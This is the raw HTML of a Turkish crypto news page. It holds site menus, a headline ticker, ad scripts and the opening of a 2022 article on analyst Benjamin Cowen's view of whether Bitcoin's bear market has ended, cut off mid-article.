	<li id="menu-item-244015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244015"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/tezos-haberleri/"><span>Tezos Haberleri</span></a></li>
</ul>
</li>
<li id="menu-item-249596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-249596"><a href="https://koinmedya.com/kripto-paralar-2/"><span>Coin Market</span></a>
<ul class="sub-menu">
	<li id="menu-item-249597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249597"><a href="https://koinmedya.com/kripto-paralar-2/bitcoin/"><span>Bitcoin Market</span></a></li>
	<li id="menu-item-249598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249598"><a href="https://koinmedya.com/kripto-paralar-2/ethereum/"><span>Ethereum Market</span></a></li>
	<li id="menu-item-249599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249599"><a href="https://koinmedya.com/kripto-paralar-2/binancecoin/"><span>Solana Market</span></a></li>
	<li id="menu-item-249600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249600"><a href="https://koinmedya.com/kripto-paralar-2/binancecoin/"><span>Binance Market</span></a></li>
	<li id="menu-item-249601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249601"><a href="https://koinmedya.com/kripto-paralar-2/ripple/"><span>Ripple Market</span></a></li>
	<li id="menu-item-249602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249602"><a href="https://koinmedya.com/kripto-paralar-2/avalanche-2/"><span>Avax Market</span></a></li>
	<li id="menu-item-249603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249603"><a href="https://koinmedya.com/kripto-paralar-2/chainlink/"><span>Chainlink Market</span></a></li>
	<li id="menu-item-249604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249604"><a href="https://koinmedya.com/kripto-paralar-2/matic-network/"><span>Polygon Market</span></a></li>
	<li id="menu-item-249605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249605"><a href="https://koinmedya.com/kripto-paralar-2/shiba-inu/"><span>Shiba Inu Market</span></a></li>
	<li id="menu-item-249606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249606"><a href="https://koinmedya.com/kripto-paralar-2/litecoin/"><span>Litecoin Market</span></a></li>
	<li id="menu-item-249607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249607"><a href="https://koinmedya.com/kripto-paralar-2/stellar/"><span>XLM Market</span></a></li>
	<li id="menu-item-249608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249608"><a href="https://koinmedya.com/kripto-paralar-2/algorand/"><span>Algorand Market</span></a></li>
	<li id="menu-item-249609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249609"><a href="https://koinmedya.com/kripto-paralar-2/fantom/"><span>Fantom Market</span></a></li>
	<li id="menu-item-249610" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249610"><a href="https://koinmedya.com/kripto-paralar-2/chiliz/"><span>Chiliz Market</span></a></li>
	<li id="menu-item-249611" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249611"><a href="https://koinmedya.com/kripto-paralar-2/internet-computer/"><span>ICP Market</span></a></li>
</ul>
</li>
<li id="menu-item-244025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-244025"><a href="https://koinmedya.com/kategori/kripto-para-rehberi/"><span>Coin Rehber</span></a>
<ul class="sub-menu">
	<li id="menu-item-249612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249612"><a href="https://koinmedya.com/bitcoin-nedir-nasil-alinir-madencililigi-yapilir/"><span>Bitcoin Rehberi</span></a></li>
	<li id="menu-item-249613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249613"><a href="https://koinmedya.com/ethereum-rehberi-ethereum-nedir-eth-nereden-ve-nasil-satin-alinir-nasil-uretilir-gelecegi-nasil/"><span>Ethereum Rehberi</span></a></li>
	<li id="menu-item-249614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249614"><a href="https://koinmedya.com/ripple-nedir-xrp-nereden-ve-nasil-satin-alinir/"><span>Ripple Rehberi</span></a></li>
	<li id="menu-item-249615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249615"><a href="https://koinmedya.com/solana-sol-coin-yorum-sol-coin-nedir-gelecegi/"><span>Solana Rehberi</span></a></li>
	<li id="menu-item-249616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249616"><a href="https://koinmedya.com/bnb-coin-nedir-bnb-usd-yorum-gelecegi-ve-haberler/"><span>BNB Rehberi</span></a></li>
	<li id="menu-item-249617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249617"><a href="https://koinmedya.com/cardano-ada-coin-yorum-ada-analizi-haberleri/"><span>Cardano Rehberi</span></a></li>
	<li id="menu-item-249618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249618"><a href="https://koinmedya.com/chainlink-link-coin-nedir-link-usd-yorum-ve-gelecegi/"><span>Chainlink Rehberi</span></a></li>
	<li id="menu-item-249619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249619"><a href="https://koinmedya.com/dash-coin-nedir-dash-usd-yorum-gelecegi/"><span>Dash Rehberi</span></a></li>
	<li id="menu-item-249620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249620"><a href="https://koinmedya.com/eos-coin-nedir-yorumlari-gelecegi/"><span>EOS Rehberi</span></a></li>
	<li id="menu-item-249621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249621"><a href="https://koinmedya.com/ethereum-classic-etc-nedir-yorum-gelecegi/"><span>ETC Rehberi</span></a></li>
	<li id="menu-item-249622" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249622"><a href="https://koinmedya.com/iota-coin-nedir-iota-usd-yorum-gelecegi-ve-haberler/"><span>IOTA Rehberi</span></a></li>
</ul>
</li>
<li id="menu-item-243996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-243996"><a href="https://koinmedya.com/kripto-paralar-2/"><span>Canlı Piyasa</span></a>
<ul class="sub-menu">
	<li id="menu-item-243997" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-243997"><a href="https://koinmedya.com/kripto-paralar-2/"><span>Canlı Kripto Para</span></a></li>
	<li id="menu-item-226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-226"><a href="https://koinmedya.com/canli-doviz/"><span>Canlı Döviz</span></a></li>
	<li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228"><a href="https://koinmedya.com/emtia-fiyatlari/"><span>Emtia Fiyatları</span></a></li>
</ul>
</li>
<li id="menu-item-257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-257"><a href="#"><span>Calculator</span></a>
<ul class="sub-menu">
	<li id="menu-item-255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255"><a href="https://koinmedya.com/kripto-para-calculator-bitcoin-ethereum-hesaplama/"><span>Kripto Para Hesapla</span></a></li>
	<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254"><a href="https://koinmedya.com/dolar-euro-doviz-kuru-hesaplama/"><span>Döviz Hesapla</span></a></li>
	<li id="menu-item-256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-256"><a href="https://koinmedya.com/kur-korumali-mevduat-getiri-hesaplama-araci/"><span>KKM Getiri Hesapla</span></a></li>
</ul>
</li>
</ul>          <div class="kanews-mode-change" tabindex="0" role="switch" aria-label="Mod Değiştir" aria-checked="false"><div class="kanews-switch-button" aria-hidden="true"><div class="kanews-switch" aria-hidden="true"></div></div></div>        </div>
      </div>
    </div>
  </nav>

  
      <div class="extra-sub bn-bar hidden-mobile">
      <div class="site-subheader">
        <div class="container">
          <div class="row site-row align-items-center">
            <div class="col-12">
              <div class="site-subheader-left">
                                  <div class="kanews-ticker-wrapper col pr-0"><div class="row no-gutters"><div class="col-auto"><div class="kanews-ticker-heading"><span>Son Gelişmeler</span></div></div><div class="kanews-ticker-control col-auto"><button class="kanews-ticker-prev" aria-label="Önceki"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="arrow-circle-left"><path fill="currentColor" d="M8.29,11.29a1,1,0,0,0-.21.33,1,1,0,0,0,0,.76,1,1,0,0,0,.21.33l3,3a1,1,0,0,0,1.42-1.42L11.41,13H15a1,1,0,0,0,0-2H11.41l1.3-1.29a1,1,0,0,0,0-1.42,1,1,0,0,0-1.42,0ZM2,12A10,10,0,1,0,12,2,10,10,0,0,0,2,12Zm18,0a8,8,0,1,1-8-8A8,8,0,0,1,20,12Z"></path></svg></button><button aria-label="Sonraki" class="kanews-ticker-next"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="arrow-circle-right"><path fill="currentColor" d="M15.71,12.71a1,1,0,0,0,.21-.33,1,1,0,0,0,0-.76,1,1,0,0,0-.21-.33l-3-3a1,1,0,0,0-1.42,1.42L12.59,11H9a1,1,0,0,0,0,2h3.59l-1.3,1.29a1,1,0,0,0,0,1.42,1,1,0,0,0,1.42,0ZM22,12A10,10,0,1,0,12,22,10,10,0,0,0,22,12ZM4,12a8,8,0,1,1,8,8A8,8,0,0,1,4,12Z"></path></svg></button></div><div class="kanews-ticker col"><ul class="kanews-ticker-slider"><li><a href="https://koinmedya.com/kripto-yoneticileri-sec-kurallari-icin-abd-senatorleriyle-gorustu/"><span class="kanews-ticker-date hidden-mobile">19:22 </span> <div class="kanews-ticker-title truncate truncate-1">Kripto Yöneticileri, SEC Kuralları İçin ABD Senatörleriyle Görüştü</div></a></li><li><a href="https://koinmedya.com/meme-ticareti-opsiyon-piyasasini-ele-gecirdi-hacmin-i-hype/"><span class="kanews-ticker-date hidden-mobile">19:21 </span> <div class="kanews-ticker-title truncate truncate-1">Meme Ticareti, Opsiyon Piyasasını Ele Geçirdi: Hacmin %40&#8217;ı Hype</div></a></li><li><a href="https://koinmedya.com/kripto-islemleri-patladi-10-milyar-degerlemeyle-rekor-kirdi/"><span class="kanews-ticker-date hidden-mobile">19:21 </span> <div class="kanews-ticker-title truncate truncate-1">Kripto İşlemleri Patladı: $10 Milyar Değerlemeyle Rekor Kırdı</div></a></li><li><a href="https://koinmedya.com/trump-kripto-ekibi-airdroptan-4-2-milyon-satti-met-dustu/"><span class="kanews-ticker-date hidden-mobile">19:21 </span> <div class="kanews-ticker-title truncate truncate-1">Trump Kripto Ekibi Airdrop’tan $4.2 Milyon Sattı: MET Düştü</div></a></li><li><a href="https://koinmedya.com/ripple-destekli-evernorth-spac-birlesmesiyle-nasdaqa-aciliyor/"><span class="kanews-ticker-date hidden-mobile">23:22 </span> <div class="kanews-ticker-title truncate truncate-1">Ripple Destekli Evernorth, SPAC Birleşmesiyle Nasdaq&#8217;a Açılıyor</div></a></li><li><a href="https://koinmedya.com/altin-yukseliyor-bitcoin-kan-kaybediyor-polymarket-bahisleri-gergin/"><span class="kanews-ticker-date hidden-mobile">22:46 </span> <div class="kanews-ticker-title truncate truncate-1">Altın Yükseliyor, Bitcoin Kan Kaybediyor: Polymarket Bahisleri Gergin</div></a></li><li><a href="https://koinmedya.com/fidelity-solanayi-dogrudan-musterilerine-acti-talep-artiyor/"><span class="kanews-ticker-date hidden-mobile">22:46 </span> <div class="kanews-ticker-title truncate truncate-1">Fidelity, Solana&#8217;yı Doğrudan Müşterilerine Açtı; Talep Artıyor</div></a></li><li><a href="https://koinmedya.com/hukuki-mizah-ve-mekan-oyunu-muskin-apple-ve-openai-davasi-fort-worthte-kaldi/"><span class="kanews-ticker-date hidden-mobile">22:46 </span> <div class="kanews-ticker-title truncate truncate-1">Hukuki Mizah ve Mekan Oyunu: Musk&#8217;ın Apple ve OpenAI Davası Fort Worth&#8217;te Kaldı</div></a></li><li><a href="https://koinmedya.com/uk-sirketleri-alarm-veriyor-kar-uyarisi-seviyesi-yukseliste/"><span class="kanews-ticker-date hidden-mobile">22:46 </span> <div class="kanews-ticker-title truncate truncate-1">UK Şirketleri Alarm Veriyor: Kâr Uyarısı Seviyesi Yükselişte</div></a></li><li><a href="https://koinmedya.com/finans-piyasalarinda-deprem-nextrade-guney-kore-borsasini-nasil-sarsiyor/"><span class="kanews-ticker-date hidden-mobile">22:45 </span> <div class="kanews-ticker-title truncate truncate-1">Finans Piyasalarında Deprem: Nextrade, Güney Kore Borsasını Nasıl Sarsıyor?</div></a></li><li><a href="https://koinmedya.com/emlak-tokenizasyonu-2035e-kadar-4-trilyon-dolari-vuracak/"><span class="kanews-ticker-date hidden-mobile">22:45 </span> <div class="kanews-ticker-title truncate truncate-1">Emlak Tokenizasyonu 2035&#8217;e Kadar 4 Trilyon Doları Vuracak</div></a></li><li><a href="https://koinmedya.com/solana-sirketi-hsdt-396-milyon-dolarlik-sol-varligini-staking-icin-helius-ve-twinstake-ile-ortak-oldu/"><span class="kanews-ticker-date hidden-mobile">22:45 </span> <div class="kanews-ticker-title truncate truncate-1">Solana Şirketi (HSDT), 396 Milyon Dolarlık SOL Varlığını Staking İçin Helius ve Twinstake ile Ortak Oldu</div></a></li><li><a href="https://koinmedya.com/polymarket-degerlemede-zirvede-15-milyar-dolara-kosuyor/"><span class="kanews-ticker-date hidden-mobile">22:44 </span> <div class="kanews-ticker-title truncate truncate-1">Polymarket, Değerlemede Zirvede: 15 Milyar Dolara Koşuyor</div></a></li><li><a href="https://koinmedya.com/4-milyar-deger-kaybi-muskin-robot-vaatleri-yetmedi/"><span class="kanews-ticker-date hidden-mobile">22:44 </span> <div class="kanews-ticker-title truncate truncate-1">$4 Milyar Değer Kaybı: Musk’ın Robot Vaatleri Yetmedi</div></a></li><li><a href="https://koinmedya.com/t-rowe-pricetan-coklu-kripto-etf-basvurusu-1-77-trilyon-dolarlik-dev-aktif-yonetim-fonu-yolda/"><span class="kanews-ticker-date hidden-mobile">22:44 </span> <div class="kanews-ticker-title truncate truncate-1">T. Rowe Price&#8217;tan Çoklu Kripto ETF Başvurusu: 1.77 Trilyon Dolarlık Dev Aktif Yönetim Fonu Yolda</div></a></li></ul></div></div></div>              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>			
				<main id="main" class="site-main">
			<div class="container">
				<div class="row">
					<div class="site-main-wrapper">
						<div class="site-main-inner d-flex flex-wrap">
							
							
<div class="col-12 kgs2">
  <div class="kanews-section-box kanews-section-box-x">
    	<div class="kanews-article-header">

								
		
					<h1 class="kanews-article-title">Ayı piyasası bitti mi? İşte ünlü traderin Bitcoin tahmini</h1>		
		
							
			<div class="kanews-article-meta">
				<div class="row justify-content-between align-items-center">
					<div class="kanews-article-meta-left col-12 col-lg">
						<div class="kanews-article-meta-left-inner d-flex">
		
																																				<div class="kanews-post-author"><div class="author-avatar circle-animation"><svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg" style="enable-background:new -580 439 577.9 194;" xml:space="preserve"> <circle cx="50" cy="50" r="40"></circle> </svg><img alt='' src='[data-uri]' data-src='https://secure.gravatar.com/avatar/1d6cbfc1767289468a7356527f2b389637fc4cdab3aa52030234e9aa1ff9fe1b?s=48&#038;d=blank&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/1d6cbfc1767289468a7356527f2b389637fc4cdab3aa52030234e9aa1ff9fe1b?s=96&#038;d=blank&#038;r=g 2x' class='kanews-lazy avatar avatar-48 photo' height='48' width='48' decoding='async'/></div></div>
																												
														<div class="kanews-article-meta-left-text">
																																					<div class="kanews-post-author-name author vcard"><a href="https://koinmedya.com/yazar/mesutdemir/">Mesut Demir</a> tarafından yayınlandı</div>
																																			
								
																	<span class="updated-on"><time class="entry-update-date updated" datetime="2022-05-19T10:40:30+03:00">19 Mayıs 2022, 10:40</time> güncellendi</span>															</div>
						</div>
					</div>
					<div class="kanews-article-meta-right col-12 col-lg-auto">
						
													<span class="kanews-reading-time"><div role="tooltip" data-microtip-position="bottom" aria-label="9dk, 27sn okunabilir"><i class="icon-bookmark"></i>9dk, 27sn</div></span>																	</div>
				</div>
			</div>
					
		
	</div>
  </div>
</div>

<div class="d-flex flex-wrap">

<div class="col-12 col-lg-9 kanews-sticky kgs2 mb-1">
	<article id="post-220875" class="kanews-article kanews-section-box kanews-article-3 post-220875 post type-post status-publish format-standard has-post-thumbnail hentry category-guncel-haber category-kriptopara tag-bitcoin tag-btc tag-kriptopara">

    				      <div class="kanews-article-thumbnail">
			
				<img class="wp-post-image" src="https://koinmedya.com/wp-content/uploads/2022/04/bitcoin3-1.jpg" width="607" height="410" alt="Bitcoin"/>
								<div class="kanews-article-thumbnail-caption"> Bitcoin</div>
							</div>
			    
    

	<div class="kanews-article-action">
		<div class="row justift-content-between align-items-center">
						<div class="kanews-article-action-left flex-wrap col-12 col-lg d-flex align-items-center">
									<a class="kanews-service-link googlenews" target="_blank" rel="nofollow noopener" title="Google News ile Abone Ol" href="https://news.google.com/publications/CAAqKAgKIiJDQklTRXdnTWFnOEtEV3R2YVc1dFpXUjVZUzVqYjIwb0FBUAE?oc=3&amp;ceid=TR:tr&amp;hl=tr&amp;gl=TR"></a>
																										<a target="_blank" rel="nofollow noopener" class="kanews-service-link" title="Inveting ile Abone Ol" href="https://tr.investing.com/search/?q=koinmedya&#038;tab=news"><img width="702" height="289" loading="true" src="https://koinmedya.com/wp-content/uploads/2024/07/investing_icon_3.png" alt="service" /></a>
																						</div>
						
			<div class="kanews-article-action-right col-12 col-lg-auto">
				<div class="d-flex align-items-center flex-wrap">
											<div class="kanews-like-wrapper"><button class="kanews-like-button kanews-label kanews-like-button-220875" data-nonce="1438b41725" data-post-id="220875" data-iscomment="0" title="Beğen"><i class="icon-like-o"></i><span id="kanews-like-loader"></span></button></div>											
										
													<div style="cursor:pointer" class="kanews-label" data-toggle="kanews-popup-share-220875"><i class="icon-share"></i> Paylaş</div>
		<div id="kanews-popup-share-220875" class="kanews-popup">
			<div class="kanews-popup-close" data-toggle="kanews-popup-share-220875"></div>
			<div class="kanews-popup-content">
			<div class="kanews-popup-close-btn" data-toggle="kanews-popup-share-220875"><i class="icon-close"></i></div>
				<h4 class="kanews-popup-title">Bu Yazıyı Paylaş</h4>
				<ul class="d-flex kanews-popup-share">
																									<li><a class="bg-facebook" rel="external noopener" target="_blank" href="//www.facebook.com/sharer/sharer.php?u=https://koinmedya.com/ayi-piyasasi-bitti-mi-iste-unlu-traderin-bitcoin-tahmini/"><i class="icon-facebook"></i></a></li>
														
													
														
														
														
																															
															<li><a target="_blank" rel="external noopener" class="bg-twitter" href="//www.twitter.com/intent/tweet?text=Ayı piyasası bitti mi? İşte ünlü traderin Bitcoin tahmini https://koinmedya.com/ayi-piyasasi-bitti-mi-iste-unlu-traderin-bitcoin-tahmini/"><i class="icon-twitter"></i></a></li>
													
														
														
														
																															
													
															<li class="hidden-desktop"><a class="bg-whatsapp" href="whatsapp://send?text=https://koinmedya.com/ayi-piyasasi-bitti-mi-iste-unlu-traderin-bitcoin-tahmini/"><i class="icon-whatsapp"></i></a></li>
								<li class="hidden-mobile"><a class="bg-whatsapp" href="https://api.whatsapp.com/send?text=Ayı piyasası bitti mi? İşte ünlü traderin Bitcoin tahmini https://koinmedya.com/ayi-piyasasi-bitti-mi-iste-unlu-traderin-bitcoin-tahmini/"><i class="icon-whatsapp"></i></a></li>
														
														
														
																															
													
														
														
															<li><a target="_blank" rel="external noopener" class="bg-telegram" href="//t.me/share/url?url=https://koinmedya.com/ayi-piyasasi-bitti-mi-iste-unlu-traderin-bitcoin-tahmini/&text=Ayı piyasası bitti mi? İşte ünlü traderin Bitcoin tahmini"><i class="icon-telegram"></i></a></li>
														
																															
													
														
															<li><a target="_blank" rel="external noopener" class="bg-pinterest" href="//pinterest.com/pin/create/button/?url=&media=https://koinmedya.com/wp-content/uploads/2022/04/bitcoin3-1.jpg&description=Ayı piyasası bitti mi? İşte ünlü traderin Bitcoin tahmini&url=https://koinmedya.com/ayi-piyasasi-bitti-mi-iste-unlu-traderin-bitcoin-tahmini/"><i class="icon-pinterest"></i></a></li>
														
														
																															
													
														
														
														
															<li><a class="bg-dark kanews-native-share" title="Paylaş" onclick="doSomething()"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24" id="icon-share"><path fill="currentColor" d="m21.707 11.293-8-8A1 1 0 0 0 12 4v3.545A11.015 11.015 0 0 0 2 18.5V20a1 1 0 0 0 1.784.62 11.456 11.456 0 0 1 7.887-4.049c.05-.006.175-.016.329-.026V20a1 1 0 0 0 1.707.707l8-8a1 1 0 0 0 0-1.414ZM14 17.586V15.5a1 1 0 0 0-1-1c-.255 0-1.296.05-1.562.085a14.005 14.005 0 0 0-7.386 2.948A9.013 9.013 0 0 1 13 9.5a1 1 0 0 0 1-1V6.414L19.586 12Z"></path></svg></a></li>
																</ul>
				<h6 class="kanews-popup-subtitle">veya linki kopyala</h6>
				<div class="kanews-copy-link">
					<input type="text" readonly="" id="input-url-220875" value="https://koinmedya.com/ayi-piyasasi-bitti-mi-iste-unlu-traderin-bitcoin-tahmini/">
					<button class="kanews-label kanews-label-bg" role="tooltip" data-microtip-position="top" aria-label="Linki Kopyala" type="button" onclick="copy('input-url-220875')">Kopyala</button>
				</div>
			</div>
		</div>
											
				</div>
			</div>
		</div>
	</div>
	
            <div class="kanews-prev-post-link" hidden><a href="https://koinmedya.com/unlu-ceo-sonunda-terra-ve-ust-konusundaki-sessizligini-bozdu/" rel="prev"></a></div>
      		
		<div class="kanews-article-content entry-content">
      <div class="kanews-banner kanews-banner-single"><div class='code-block code-block-7' style='margin: 8px auto 8px 0; text-align: left; display: block; clear: both;'>
<!-- Coinzilla Banner 728x90 -->
<script async
        src="https://coinzillatag.com/lib/display.js">
</script>
<div class="coinzilla" data-zone="C-66095b06c552a32af"></div>
<script>
        window.coinzilla_display = window.coinzilla_display || [];
        var c_display_preferences = {};
        c_display_preferences.zone = "66095b06c552a32af";
        c_display_preferences.width = "728";
        c_display_preferences.height = "90";
        coinzilla_display.push(c_display_preferences);
</script></div>

</div><div class="entry-content-wrapper" property="articleBody"><div class="entry-content-inner"><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<blockquote>
Canlı sohbete katılmak,  haber, uzman görüşü ve piyasa sinyallerini anında almak için <a href="https://t.me/analizci35" target="_blank">TELEGRAM</a>, <a href="https://twitter.com/koinmedya_" target="_blank">TWITTER</a>,  <a href="https://www.facebook.com/koinmedya" target="_blank">FACEBOOK</a>, <a href="https://www.instagram.com/koin_medya/" target="_blank">INSTAGRAM</a>’dan bizi takip edin.</blockquote>

</div>
<p><strong>Kripto para piyasasında mayıs ayında yaşanan çöküş yatırımcıları sarstı. Düşüş sona erdi mi? Bundan sonra ne beklemeyiz? Detaylar haberimizde</strong><span id="more-220875"></span></p>
<h2><strong>Ayı piyasası bitti mi? İşte ünlü traderin Bitcoin tahmini</strong></h2>
<p>Kripto piyasasında yaşanan çöküş piyasada işlem yapan yatırımcıları derinden sarstı. 2021 yılının son aylarında yaşanan rallinin ardından kripto piyasası beklentilerin uzağında kaldı. 2022 yılı ise ciddi bir hayal kırıklığı yaratmaya devam ediyor.</p>
<p><a href="https://koinmedya.com/bitcoin-nedir-nasil-alinir-btc-hakkinda-her-sey/">İlgili: Bitcoin nedir, geleceği nasıl?</a></p>
<p>Piyasada ardı ardına yaşanan şokların ardından yaşan güven bunalımı ve satış baskısı devam ediyor. Ünlü analist Benjamin Cowen, piyasalar zorlu birkaç haftalık ticaretten kurtulmaya çalışırken Bitcoin&#8217;in (BTC) nereye gittiğini incelemek için yeni bir teknik analiz yaptı.</p><div id="related-articles" class="column_x_gutter"><div class="kanews-section-heading kanews-section-flat-heading"><div class="kanews-section-headline"><span>Göz Atın</span></div></div><div class="row equal-height"><div class="col-12 col-md-6"><div class="kanews-post-item kanews-post-grid-item kanews-post-small-item"><a aria-label="Altın Yükseliyor, Bitcoin Kan Kaybediyor: Polymarket Bahisleri Gergin" href="https://koinmedya.com/altin-yukseliyor-bitcoin-kan-kaybediyor-polymarket-bahisleri-gergin/" class="kanews-post-href"></a><div class="kanews-post-thumb"><img decoding="async" alt="thumbnail" height="90" width="150" src="https://koinmedya.com/wp-content/uploads/2024/11/polymarket-1-150x150.jpg" title="Ayı piyasası bitti mi? İşte ünlü traderin Bitcoin tahmini"></div><div class="kanews-post-content"><div class="kanews-post-headline truncate truncate-3"><a href="https://koinmedya.com/altin-yukseliyor-bitcoin-kan-kaybediyor-polymarket-bahisleri-gergin/">Altın Yükseliyor, Bitcoin Kan Kaybediyor: Polymarket Bahisleri Gergin</a></div></div></div></div><div class="col-12 col-md-6"><div class="kanews-post-item kanews-post-grid-item kanews-post-small-item"><a aria-label="Altın Rekorundan Düştü, BTC %8 Güçlendi: Likidite Kriptoya mı Akacak?" href="https://koinmedya.com/altin-rekorundan-dustu-btc-8-guclendi-likidite-kriptoya-mi-akacak/" class="kanews-post-href"></a><div class="kanews-post-thumb"><img decoding="async" alt="thumbnail" height="90" width="150" src="https://koinmedya.com/wp-content/uploads/2019/10/Bitcoin-golden-cross-150x150.jpg" title="Ayı piyasası bitti mi? İşte ünlü traderin Bitcoin tahmini"></div><div class="kanews-post-content"><div class="kanews-post-headline truncate truncate-3"><a href="https://koinmedya.com/altin-rekorundan-dustu-btc-8-guclendi-likidite-kriptoya-mi-akacak/">Altın Rekorundan Düştü, BTC %8 Güçlendi: Likidite Kriptoya mı Akacak?</a></div></div></div></div><div class="col-12 col-md-6"><div class="kanews-post-item kanews-post-grid-item kanews-post-small-item"><a aria-label="Kaldıraçlı Panik Bitti: BlackRock&#8217;a Göre Kurumsallar Sakin, Kripto Sektörü AI Gücüyle Yükselişte" href="https://koinmedya.com/kaldiracli-panik-bitti-blackrocka-gore-kurumsallar-sakin-kripto-sektoru-ai-gucuyle-yukseliste/" class="kanews-post-href"></a><div class="kanews-post-thumb"><img loading="lazy" decoding="async" alt="thumbnail" height="90" width="150" src="https://koinmedya.com/wp-content/uploads/2024/10/bitcoin-dominance-indicator-150x150.jpg" title="Ayı piyasası bitti mi? İşte ünlü traderin Bitcoin tahmini"></div><div class="kanews-post-content"><div class="kanews-post-headline truncate truncate-3"><a href="https://koinmedya.com/kaldiracli-panik-bitti-blackrocka-gore-kurumsallar-sakin-kripto-sektoru-ai-gucuyle-yukseliste/">Kaldıraçlı Panik Bitti: BlackRock&#8217;a Göre Kurumsallar Sakin, Kripto Sektörü AI Gücüyle Yükselişte</a></div></div></div></div><div class="col-12 col-md-6"><div class="kanews-post-item kanews-post-grid-item kanews-post-small-item"><a aria-label="Dorsey ve Kripto Savunucuları, Signal’e Bitcoin Entegrasyonu İçin Baskı Yapıyor" href="https://koinmedya.com/dorsey-ve-kripto-savunuculari-signale-bitcoin-entegrasyonu-icin-baski-yapiyor/" class="kanews-post-href"></a><div class="kanews-post-thumb"><img loading="lazy" decoding="async" alt="thumbnail" height="90" width="150" src="https://koinmedya.com/wp-content/uploads/2019/03/jack-dorsey-bitcoin-koinmedya-com-e1641925379443-150x150.jpg" title="Ayı piyasası bitti mi? İşte ünlü traderin Bitcoin tahmini"></div><div class="kanews-post-content"><div class="kanews-post-headline truncate truncate-3"><a href="https://koinmedya.com/dorsey-ve-kripto-savunuculari-signale-bitcoin-entegrasyonu-icin-baski-yapiyor/">Dorsey ve Kripto Savunucuları, Signal’e Bitcoin Entegrasyonu İçin Baskı Yapıyor</a></div></div></div></div></div></div>
<p>741 bin Yotube abonesi olan kanalında yayınlanan son videosunda Bitcoin&#8217;i analiz ederken Heikin-Ashi mumlarını kullanmayı tercih ettiğini belirten Cowen, bu metriğin önceki iki mumdan gelen verileri dahil ederek fiyat hareketi hakkında daha kapsamlı bir görüntü verdiğini belirtti.</p><div class="kanews-banner kanews-banner-single"><div class='code-block code-block-9' style='margin: 8px auto 8px 0; text-align: left; display: block; clear: both;'>
<ins class="658da51213753e7b5d8d3501" style="display:inline-block;width:1px;height:1px;"></ins><script>!function(e,n,c,t,o,r,d){!function e(n,c,t,o,r,m,d,s,a){s=c.getElementsByTagName(t)[0],(a=c.createElement(t)).async=!0,a.src="https://"+r[m]+"/js/"+o+".js?v="+d,a.onerror=function(){a.remove(),(m+=1)>=r.length||e(n,c,t,o,r,m)},s.parentNode.insertBefore(a,s)}(window,document,"script","658da51213753e7b5d8d3501",["cdn.bmcdn6.com"], 0, new Date().getTime())}();</script></div>

</div>
<p><img loading="lazy" decoding="async" class="wp-image-220877 aligncenter" src="https://koinmedya.com/wp-content/uploads/2022/05/1-7.webp" alt="Ayı piyasası bitti mi? İşte ünlü traderin Bitcoin tahmini" width="594" height="335" title="Ayı piyasası bitti mi? İşte ünlü traderin Bitcoin tahmini"></p>
<p>&nbsp;</p>
<p><a href="https://koinmedya.com/guncel-bitcoin-fiyat-tahmini/">İlgili: Bitcoin fiyat tahmini</a></p><div class="kanews-banner kanews-banner-single"><div class='code-block code-block-9' style='margin: 8px auto 8px 0; text-align: left; display: block; clear: both;'>
<ins class="658da51213753e7b5d8d3501" style="display:inline-block;width:1px;height:1px;"></ins><script>!function(e,n,c,t,o,r,d){!function e(n,c,t,o,r,m,d,s,a){s=c.getElementsByTagName(t)[0],(a=c.createElement(t)).async=!0,a.src="https://"+r[m]+"/js/"+o+".js?v="+d,a.onerror=function(){a.remove(),(m+=1)>=r.length||e(n,c,t,o,r,m)},s.parentNode.insertBefore(a,s)}(window,document,"script","658da51213753e7b5d8d3501",["cdn.bmcdn6.com"], 0, new Date().getTime())}();</script></div>


</div>
<blockquote>
